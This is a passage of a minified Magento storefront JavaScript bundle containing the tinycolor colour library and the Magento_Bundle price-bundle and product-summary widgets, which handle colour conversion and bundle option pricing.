this.toRgbString();}\nif(format===\"rgb\"){formattedString=this.toRgbString();}\nif(format===\"prgb\"){formattedString=this.toPercentageRgbString();}\nif(format===\"hex\"||format===\"hex6\"){formattedString=this.toHexString();}\nif(format===\"hex3\"){formattedString=this.toHexString(true);}\nif(format===\"hex8\"){formattedString=this.toHex8String();}\nif(format===\"name\"){formattedString=this.toName();}\nif(format===\"hsl\"){formattedString=this.toHslString();}\nif(format===\"hsv\"){formattedString=this.toHsvString();}\nreturn formattedString||this.toHexString();},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color==\"object\"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i===\"a\"){newColor[i]=color[i];}\nelse{newColor[i]=convertToPercentage(color[i]);}}}\ncolor=newColor;}\nreturn tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var ok=false;var format=false;if(typeof color==\"string\"){color=stringInputToObject(color);}\nif(typeof color==\"object\"){if(color.hasOwnProperty(\"r\")&&color.hasOwnProperty(\"g\")&&color.hasOwnProperty(\"b\")){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)===\"%\"?\"prgb\":\"rgb\";}\nelse if(color.hasOwnProperty(\"h\")&&color.hasOwnProperty(\"s\")&&color.hasOwnProperty(\"v\")){color.s=convertToPercentage(color.s);color.v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,color.s,color.v);ok=true;format=\"hsv\";}\nelse if(color.hasOwnProperty(\"h\")&&color.hasOwnProperty(\"s\")&&color.hasOwnProperty(\"l\")){color.s=convertToPercentage(color.s);color.l=convertToPercentage(color.l);rgb=hslToRgb(color.h,color.s,color.l);ok=true;format=\"hsl\";}\nif(color.hasOwnProperty(\"a\")){a=color.a;}}\na=boundAlpha(a);return{ok:ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a:a};}\nfunction rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}\nfunction rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}\nelse{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,l:l};}\nfunction hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}\nif(s===0){r=g=b=l;}\nelse{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}\nreturn{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}\nelse{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,v:v};}\nfunction hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join(\"\");}\ntinycolor.equals=function(color1,color2){if(!color1||!color2){return false;}\nreturn tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction saturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction greyscale(color){return tinycolor(color).desaturate(100);}\nfunction lighten(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction brighten(color,amount){amount=(amount===0)?0:(amount||10);var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount / 100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount / 100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount / 100))));return tinycolor(rgb);}\nfunction darken(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(mathRound(hsl.h)+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}\nfunction complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}\nfunction triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}\nfunction tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}\nfunction splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}\nfunction analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=((hsl.h-(part*results>>1))+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}\nreturn ret;}\nfunction monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}\nreturn ret;}\ntinycolor.mix=function(color1,color2,amount){amount=(amount===0)?0:(amount||50);var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var w=p*2-1;var a=rgb2.a-rgb1.a;var w1;if(w*a==-1){w1=w;}else{w1=(w+a)/(1+w*a);}\nw1=(w1+1)/ 2;var w2=1-w1;var rgba={r:rgb2.r*w1+rgb1.r*w2,g:rgb2.g*w1+rgb1.g*w2,b:rgb2.b*w1+rgb1.b*w2,a:rgb2.a*p+rgb1.a*(1-p)};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);var rgb1=c1.toRgb();var rgb2=c2.toRgb();var brightnessA=c1.getBrightness();var brightnessB=c2.getBrightness();var colorDiff=(Math.max(rgb1.r,rgb2.r)-Math.min(rgb1.r,rgb2.r)+\nMath.max(rgb1.g,rgb2.g)-Math.min(rgb1.g,rgb2.g)+\nMath.max(rgb1.b,rgb2.b)-Math.min(rgb1.b,rgb2.b));return{brightness:Math.abs(brightnessA-brightnessB),color:colorDiff};};tinycolor.isReadable=function(color1,color2){var readability=tinycolor.readability(color1,color2);return readability.brightness>125&&readability.color>500;};tinycolor.mostReadable=function(baseColor,colorList){var bestColor=null;var bestScore=0;var bestIsReadable=false;for(var i=0;i<colorList.length;i++){var readability=tinycolor.readability(baseColor,colorList[i]);var readable=readability.brightness>125&&readability.color>500;var score=3*(readability.brightness / 125)+(readability.color / 500);if((readable&&!bestIsReadable)||(readable&&bestIsReadable&&score>bestScore)||((!readable)&&(!bestIsReadable)&&score>bestScore)){bestIsReadable=readable;bestScore=score;bestColor=tinycolor(colorList[i]);}}\nreturn bestColor;};var names=tinycolor.names={aliceblue:\"f0f8ff\",antiquewhite:\"faebd7\",aqua:\"0ff\",aquamarine:\"7fffd4\",azure:\"f0ffff\",beige:\"f5f5dc\",bisque:\"ffe4c4\",black:\"000\",blanchedalmond:\"ffebcd\",blue:\"00f\",blueviolet:\"8a2be2\",brown:\"a52a2a\",burlywood:\"deb887\",burntsienna:\"ea7e5d\",cadetblue:\"5f9ea0\",chartreuse:\"7fff00\",chocolate:\"d2691e\",coral:\"ff7f50\",cornflowerblue:\"6495ed\",cornsilk:\"fff8dc\",crimson:\"dc143c\",cyan:\"0ff\",darkblue:\"00008b\",darkcyan:\"008b8b\",darkgoldenrod:\"b8860b\",darkgray:\"a9a9a9\",darkgreen:\"006400\",darkgrey:\"a9a9a9\",darkkhaki:\"bdb76b\",darkmagenta:\"8b008b\",darkolivegreen:\"556b2f\",darkorange:\"ff8c00\",darkorchid:\"9932cc\",darkred:\"8b0000\",darksalmon:\"e9967a\",darkseagreen:\"8fbc8f\",darkslateblue:\"483d8b\",darkslategray:\"2f4f4f\",darkslategrey:\"2f4f4f\",darkturquoise:\"00ced1\",darkviolet:\"9400d3\",deeppink:\"ff1493\",deepskyblue:\"00bfff\",dimgray:\"696969\",dimgrey:\"696969\",dodgerblue:\"1e90ff\",firebrick:\"b22222\",floralwhite:\"fffaf0\",forestgreen:\"228b22\",fuchsia:\"f0f\",gainsboro:\"dcdcdc\",ghostwhite:\"f8f8ff\",gold:\"ffd700\",goldenrod:\"daa520\",gray:\"808080\",green:\"008000\",greenyellow:\"adff2f\",grey:\"808080\",honeydew:\"f0fff0\",hotpink:\"ff69b4\",indianred:\"cd5c5c\",indigo:\"4b0082\",ivory:\"fffff0\",khaki:\"f0e68c\",lavender:\"e6e6fa\",lavenderblush:\"fff0f5\",lawngreen:\"7cfc00\",lemonchiffon:\"fffacd\",lightblue:\"add8e6\",lightcoral:\"f08080\",lightcyan:\"e0ffff\",lightgoldenrodyellow:\"fafad2\",lightgray:\"d3d3d3\",lightgreen:\"90ee90\",lightgrey:\"d3d3d3\",lightpink:\"ffb6c1\",lightsalmon:\"ffa07a\",lightseagreen:\"20b2aa\",lightskyblue:\"87cefa\",lightslategray:\"789\",lightslategrey:\"789\",lightsteelblue:\"b0c4de\",lightyellow:\"ffffe0\",lime:\"0f0\",limegreen:\"32cd32\",linen:\"faf0e6\",magenta:\"f0f\",maroon:\"800000\",mediumaquamarine:\"66cdaa\",mediumblue:\"0000cd\",mediumorchid:\"ba55d3\",mediumpurple:\"9370db\",mediumseagreen:\"3cb371\",mediumslateblue:\"7b68ee\",mediumspringgreen:\"00fa9a\",mediumturquoise:\"48d1cc\",mediumvioletred:\"c71585\",midnightblue:\"191970\",mintcream:\"f5fffa\",mistyrose:\"ffe4e1\",moccasin:\"ffe4b5\",navajowhite:\"ffdead\",navy:\"000080\",oldlace:\"fdf5e6\",olive:\"808000\",olivedrab:\"6b8e23\",orange:\"ffa500\",orangered:\"ff4500\",orchid:\"da70d6\",palegoldenrod:\"eee8aa\",palegreen:\"98fb98\",paleturquoise:\"afeeee\",palevioletred:\"db7093\",papayawhip:\"ffefd5\",peachpuff:\"ffdab9\",peru:\"cd853f\",pink:\"ffc0cb\",plum:\"dda0dd\",powderblue:\"b0e0e6\",purple:\"800080\",rebeccapurple:\"663399\",red:\"f00\",rosybrown:\"bc8f8f\",royalblue:\"4169e1\",saddlebrown:\"8b4513\",salmon:\"fa8072\",sandybrown:\"f4a460\",seagreen:\"2e8b57\",seashell:\"fff5ee\",sienna:\"a0522d\",silver:\"c0c0c0\",skyblue:\"87ceeb\",slateblue:\"6a5acd\",slategray:\"708090\",slategrey:\"708090\",snow:\"fffafa\",springgreen:\"00ff7f\",steelblue:\"4682b4\",tan:\"d2b48c\",teal:\"008080\",thistle:\"d8bfd8\",tomato:\"ff6347\",turquoise:\"40e0d0\",violet:\"ee82ee\",wheat:\"f5deb3\",white:\"fff\",whitesmoke:\"f5f5f5\",yellow:\"ff0\",yellowgreen:\"9acd32\"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}\nreturn flipped;}\nfunction boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}\nreturn a;}\nfunction bound01(n,max){if(isOnePointZero(n)){n=\"100%\";}\nvar processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}\nif((math.abs(n-max)<0.000001)){return 1;}\nreturn(n%max)/ parseFloat(max);}\nfunction clamp01(val){return mathMin(1,mathMax(0,val));}\nfunction parseIntFromHex(val){return parseInt(val,16);}\nfunction isOnePointZero(n){return typeof n==\"string\"&&n.indexOf('.')!=-1&&parseFloat(n)===1;}\nfunction isPercentage(n){return typeof n===\"string\"&&n.indexOf('%')!=-1;}\nfunction pad2(c){return c.length==1?'0'+c:''+c;}\nfunction convertToPercentage(n){if(n<=1){n=(n*100)+\"%\";}\nreturn n;}\nfunction convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}\nfunction convertHexToDecimal(h){return(parseIntFromHex(h)/ 255);}\nvar matchers=(function(){var CSS_INTEGER=\"[-\\\\+]?\\\\d+%?\";var CSS_NUMBER=\"[-\\\\+]?\\\\d*\\\\.\\\\d+%?\";var CSS_UNIT=\"(?:\"+CSS_NUMBER+\")|(?:\"+CSS_INTEGER+\")\";var PERMISSIVE_MATCH3=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";var PERMISSIVE_MATCH4=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";return{rgb:new RegExp(\"rgb\"+PERMISSIVE_MATCH3),rgba:new RegExp(\"rgba\"+PERMISSIVE_MATCH4),hsl:new RegExp(\"hsl\"+PERMISSIVE_MATCH3),hsla:new RegExp(\"hsla\"+PERMISSIVE_MATCH4),hsv:new RegExp(\"hsv\"+PERMISSIVE_MATCH3),hsva:new RegExp(\"hsva\"+PERMISSIVE_MATCH4),hex3:/^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};})();function stringInputToObject(color){color=color.replace(trimLeft,'').replace(trimRight,'').toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}\nelse if(color=='transparent'){return{r:0,g:0,b:0,a:0,format:\"name\"};}\nvar match;if((match=matchers.rgb.exec(color))){return{r:match[1],g:match[2],b:match[3]};}\nif((match=matchers.rgba.exec(color))){return{r:match[1],g:match[2],b:match[3],a:match[4]};}\nif((match=matchers.hsl.exec(color))){return{h:match[1],s:match[2],l:match[3]};}\nif((match=matchers.hsla.exec(color))){return{h:match[1],s:match[2],l:match[3],a:match[4]};}\nif((match=matchers.hsv.exec(color))){return{h:match[1],s:match[2],v:match[3]};}\nif((match=matchers.hsva.exec(color))){return{h:match[1],s:match[2],v:match[3],a:match[4]};}\nif((match=matchers.hex8.exec(color))){return{a:convertHexToDecimal(match[1]),r:parseIntFromHex(match[2]),g:parseIntFromHex(match[3]),b:parseIntFromHex(match[4]),format:named?\"name\":\"hex8\"};}\nif((match=matchers.hex6.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?\"name\":\"hex\"};}\nif((match=matchers.hex3.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),format:named?\"name\":\"hex\"};}\nreturn false;}\nwindow.tinycolor=tinycolor;})();$(function(){if($.fn.spectrum.load){$.fn.spectrum.processNativeColorInputs();}});});","Magento_Bundle/js/price-bundle.min.js":"define(['jquery','underscore','mage/template','priceUtils','jquery/jquery.parsequery','priceBox'],function($,_,mageTemplate,utils){'use strict';var globalOptions={optionConfig:null,productBundleSelector:'input.bundle.option, select.bundle.option, textarea.bundle.option',qtyFieldSelector:'input.qty',priceBoxSelector:'.price-box',optionHandlers:{},optionTemplate:'<%- data.label %>'+'<% if (data.finalPrice.value) { %>'+' +<%- data.finalPrice.formatted %>'+'<% } %>',controlContainer:'dd',priceFormat:{},isFixedPrice:false,optionTierPricesBlocksSelector:'#option-tier-prices-{1} [data-role=\"selection-tier-prices\"]',isOptionsInitialized:false};$.widget('mage.priceBundle',{options:globalOptions,_init:function initPriceBundle(){var form=this.element,options=$(this.options.productBundleSelector,form),qty=$(this.options.qtyFieldSelector,form);this._overrideDefaults();options.trigger('change');qty.trigger('change');},_create:function createPriceBundle(){var form=this.element,options=$(this.options.productBundleSelector,form),priceBox=$(this.options.priceBoxSelector,form),qty=$(this.options.qtyFieldSelector,form);this._updatePriceBox();priceBox.on('price-box-initialized',this._updatePriceBox.bind(this));options.on('change',this._onBundleOptionChanged.bind(this));qty.on('change',this._onQtyFieldChanged.bind(this));},_overrideDefaults:function(){var hashIndex=window.location.href.indexOf('#');if(hashIndex!==-1){this._parseQueryParams(window.location.href.substr(hashIndex+1));}},_parseQueryParams:function(queryString){var queryParams=$.parseQuery({query:queryString}),selectedValues=[],form=this.element,options=$(this.options.productBundleSelector,form),qtys=$(this.options.qtyFieldSelector,form);$.each(queryParams,$.proxy(function(key,value){qtys.each(function(index,qty){if(qty.name===key){$(qty).val(value);}});options.each(function(index,option){let optionType=$(option).prop('type');if(option.name===key||optionType==='select-multiple'&&key.indexOf(option.name.substr(0,option.name.length-2))!==false){switch(optionType){case'radio':$(option).val()===value?$(option).prop('checked',true):'';break;case'checkbox':$(option).prop('checked',true);break;case'hidden':case'select-one':$(option).val(value);break;case'select-multiple':selectedValues.push(value);break;}\nif(optionType==='select-multiple'&&selectedValues.length){$(option).val(selectedValues);}}});},this));},_updatePriceBox:function(){var form=this.element,options=$(this.options.productBundleSelector,form),priceBox=$(this.options.priceBoxSelector,form);if(!this.options.isOptionsInitialized){if(priceBox.data('magePriceBox')&&priceBox.priceBox('option')&&priceBox.priceBox('option').priceConfig){if(priceBox.priceBox('option').priceConfig.optionTemplate){this._setOption('optionTemplate',priceBox.priceBox('option').priceConfig.optionTemplate);}\nthis._setOption('priceFormat',priceBox.priceBox('option').priceConfig.priceFormat);priceBox.priceBox('setDefault',this.options.optionConfig.prices);this.options.isOptionsInitialized=true;}\nthis._applyOptionNodeFix(options);}\nreturn this;},_onBundleOptionChanged:function onBundleOptionChanged(event){var changes,bundleOption=$(event.target),priceBox=$(this.options.priceBoxSelector,this.element),handler=this.options.optionHandlers[bundleOption.data('role')];bundleOption.data('optionContainer',bundleOption.closest(this.options.controlContainer));bundleOption.data('qtyField',bundleOption.data('optionContainer').find(this.options.qtyFieldSelector));if(handler&&handler instanceof Function){changes=handler(bundleOption,this.options.optionConfig,this);}else{changes=defaultGetOptionValue(bundleOption,this.options.optionConfig);}\nif(isValidQty(bundleOption)){if(changes){priceBox.trigger('updatePrice',changes);}\nthis._displayTierPriceBlock(bundleOption);this.updateProductSummary();}},_onQtyFieldChanged:function onQtyFieldChanged(event){var field=$(event.target),optionInstance,optionConfig;if(field.data('optionId')&&field.data('optionValueId')){optionInstance=field.data('option');optionConfig=this.options.optionConfig.options[field.data('optionId')].selections[field.data('optionValueId')];optionConfig.qty=field.val();if(isValidQty(optionInstance)){optionInstance.trigger('change');}}},_applyQtyFix:function applyQtyFix(){var config=this.options.optionConfig;if(config.isFixedPrice){_.each(config.options,function(option){_.each(option.selections,function(item){if(item.qty&&item.qty!==1){_.each(item.prices,function(price){price.amount /=item.qty;});}});});}},_applyOptionNodeFix:function applyOptionNodeFix(options){var config=this.options,format=config.priceFormat,template=config.optionTemplate;template=mageTemplate(template);options.filter('select').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),optionConfig=config.optionConfig&&config.optionConfig.options[optionId].selections,value;$element.find('option').each(function(idx,option){var $option,optionValue,toTemplate,prices;$option=$(option);optionValue=$option.val();if(!optionValue&&optionValue!==0){return;}\ntoTemplate={data:{label:optionConfig[optionValue]&&optionConfig[optionValue].name}};prices=optionConfig[optionValue].prices;_.each(prices,function(price,type){value=+price.amount;value+=_.reduce(price.adjustments,function(sum,x){return sum+x;},0);toTemplate.data[type]={value:value,formatted:utils.formatPriceLocale(value,format)};});$option.html(template(toTemplate));});});},_setOptions:function setOptions(options){$.extend(true,this.options,options);this._super(options);return this;},_displayTierPriceBlock:function(optionElement){var optionType=optionElement.prop('type'),optionId,optionValue,optionTierPricesElements;if(optionType==='select-one'){optionId=utils.findOptionId(optionElement[0]);optionValue=optionElement.val()||null;optionTierPricesElements=$(this.options.optionTierPricesBlocksSelector.replace('{1}',optionId));_.each(optionTierPricesElements,function(tierPriceElement){var selectionId=$(tierPriceElement).data('selection-id')+'';if(selectionId===optionValue){$(tierPriceElement).show();}else{$(tierPriceElement).hide();}});}},updateProductSummary:function updateProductSummary(){this.element.trigger('updateProductSummary',{config:this.options.optionConfig});}});return $.mage.priceBundle;function defaultGetOptionValue(element,config){var changes={},optionHash,tempChanges,qtyField,optionId=utils.findOptionId(element[0]),optionValue=element.val()||null,optionName=element.prop('name'),optionType=element.prop('type'),optionConfig=config.options[optionId].selections,optionQty=0,canQtyCustomize=false,selectedIds=config.selected;switch(optionType){case'radio':case'select-one':if(optionType==='radio'&&!element.is(':checked')){return null;}\nqtyField=element.data('qtyField');qtyField.data('option',element);if(optionValue){optionQty=optionConfig[optionValue].qty||0;canQtyCustomize=optionConfig[optionValue].customQty==='1';toggleQtyField(qtyField,optionQty,optionId,optionValue,canQtyCustomize);tempChanges=utils.deepClone(optionConfig[optionValue].prices);tempChanges=applyTierPrice(tempChanges,optionQty,optionConfig[optionValue]);tempChanges=applyQty(tempChanges,optionQty);}else{tempChanges={};toggleQtyField(qtyField,'0',optionId,optionValue,false);}\noptionHash='bundle-option-'+optionName;changes[optionHash]=tempChanges;selectedIds[optionId]=[optionValue];break;case'select-multiple':optionValue=_.compact(optionValue);_.each(optionConfig,function(row,optionValueCode){optionHash='bundle-option-'+optionName+'##'+optionValueCode;optionQty=row.qty||0;tempChanges=utils.deepClone(row.prices);tempChanges=applyTierPrice(tempChanges,optionQty,optionConfig);tempChanges=applyQty(tempChanges,optionQty);changes[optionHash]=_.contains(optionValue,optionValueCode)?tempChanges:{};});selectedIds[optionId]=optionValue||[];break;case'checkbox':optionHash='bundle-option-'+optionName+'##'+optionValue;optionQty=optionConfig[optionValue].qty||0;tempChanges=utils.deepClone(optionConfig[optionValue].prices);tempChanges=applyTierPrice(tempChanges,optionQty,optionConfig);tempChanges=applyQty(tempChanges,optionQty);changes[optionHash]=element.is(':checked')?tempChanges:{};selectedIds[optionId]=selectedIds[optionId]||[];if(!_.contains(selectedIds[optionId],optionValue)&&element.is(':checked')){selectedIds[optionId].push(optionValue);}else if(!element.is(':checked')){selectedIds[optionId]=_.without(selectedIds[optionId],optionValue);}\nbreak;case'hidden':optionHash='bundle-option-'+optionName+'##'+optionValue;optionQty=optionConfig[optionValue].qty||0;canQtyCustomize=optionConfig[optionValue].customQty==='1';qtyField=element.data('qtyField');qtyField.data('option',element);toggleQtyField(qtyField,optionQty,optionId,optionValue,canQtyCustomize);tempChanges=utils.deepClone(optionConfig[optionValue].prices);tempChanges=applyTierPrice(tempChanges,optionQty,optionConfig);tempChanges=applyQty(tempChanges,optionQty);optionHash='bundle-option-'+optionName;changes[optionHash]=tempChanges;selectedIds[optionId]=[optionValue];break;}\nreturn changes;}\nfunction isValidQty(bundleOption){var isValid=true,qtyElem=bundleOption.data('qtyField'),bundleOptionType=bundleOption.prop('type');if(['radio','select-one'].includes(bundleOptionType)&&qtyElem.val()<0){isValid=false;}\nreturn isValid;}\nfunction toggleQtyField(element,value,optionId,optionValueId,canEdit){element.val(value).data('optionId',optionId).data('optionValueId',optionValueId).attr('disabled',!canEdit);if(canEdit){element.removeClass('qty-disabled');}else{element.addClass('qty-disabled');}}\nfunction applyQty(prices,qty){_.each(prices,function(everyPrice){everyPrice.amount*=qty;_.each(everyPrice.adjustments,function(el,index){everyPrice.adjustments[index]*=qty;});});return prices;}\nfunction applyTierPrice(oneItemPrice,qty,optionConfig){var tiers=optionConfig.tierPrice,magicKey=_.keys(oneItemPrice)[0],tiersFirstKey=_.keys(optionConfig)[0],lowest=false;if(!tiers){tiers=optionConfig[tiersFirstKey].tierPrice;}\ntiers.sort(function(a,b){return a['price_qty']-b['price_qty'];});_.each(tiers,function(tier,index){if(tier['price_qty']>qty){return;}\nif(tier.prices[magicKey].amount<oneItemPrice[magicKey].amount){lowest=index;}});if(lowest!==false){oneItemPrice=utils.deepClone(tiers[lowest].prices);}\nreturn oneItemPrice;}});","Magento_Bundle/js/product-summary.min.js":"define(['jquery','mage/template','jquery-ui-modules/widget','Magento_Bundle/js/price-bundle'],function($,mageTemplate){'use strict';$.widget('mage.productSummary',{options:{mainContainer:'#product_addtocart_form',templates:{summaryBlock:'[data-template=\"bundle-summary\"]',optionBlock:'[data-template=\"bundle-option\"]'},optionSelector:'[data-container=\"options\"]',summaryContainer:'[data-container=\"product-summary\"]',bundleSummaryContainer:'.bundle-summary'},cache:{},_create:function(){this.element.closest(this.options.mainContainer).on('updateProductSummary',$.proxy(this._renderSummaryBox,this)).priceBundle({});},_renderSummaryBox:function(event,data){this.cache.currentElement=data.config;this.cache.currentElementCount=0;this.element.html('');this.cache.currentElement.positions.forEach(function(optionId){this._renderOption(optionId,this.cache.currentElement.selected[optionId]);},this);this.element.parents(this.options.bundleSummaryContainer).toggleClass('empty',!this.cache.currentElementCount);},_renderOption:function(key,row){var template;if(row&&row.length>0&&row[0]!==null){template=this.element.closest(this.options.summaryContainer).find(this.options.templates.summaryBlock).html();template=mageTemplate(template.trim(),{data:{_label_:this.cache.currentElement.options[key].title}});this.cache.currentKey=key;this.cache.summaryContainer=$(template);this.element.append(this.cache.summaryContainer);$.each(row,this._renderOptionRow.bind(this));this.cache.currentElementCount+=row.length;this.cache.currentKey=null;}},_renderOptionRow:function(key,optionIndex){var template;template=this.element.closest(this.options.summaryContainer).find(this.options.templates.optionBlock).html();template=mageTemplate(template.trim(),{data:{_quantity_:this.cache.currentElement.options[this.cache.currentKey].selections[optionIndex].qty,_label_:this.cache.currentElement.options[this.cache.currentKey].selections[optionIndex].name}});this.cache.summaryContainer.find(this.options.optionSelector).append(template);}});return $.mage.productSummary;});","Magento_Bundle/js/slide.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use 